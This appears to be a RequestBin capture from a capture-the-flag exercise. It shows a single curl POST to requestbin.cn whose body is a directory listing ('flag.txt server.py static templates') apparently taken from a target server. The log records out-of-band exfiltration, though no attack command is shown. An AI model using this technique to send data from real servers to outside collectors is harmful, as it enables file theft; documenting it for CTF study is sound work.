 RequestBin
http://requestbin.cn:80/t9dmemt9
http://requestbin.cn:80
POST /t9dmemt9
</> application/x-www-form-urlencoded
35 bytes
2s ago
From 117.21.200.166
FORM/POST PARAMETERS
flag.txt server.py static templates:
HEADERS
Content-Length: 35
X-Forwarded-For: 117.21.200.166
Accept: */*
User-Agent: curl/7.58.0
Host: requestbin.cn:80
X-Forwarded-Proto: http
X-Real-Ip: 117.21.200.166
Content-Type: application/x-www-form-urlencoded
RAW BODY
flag.txt server.py static templates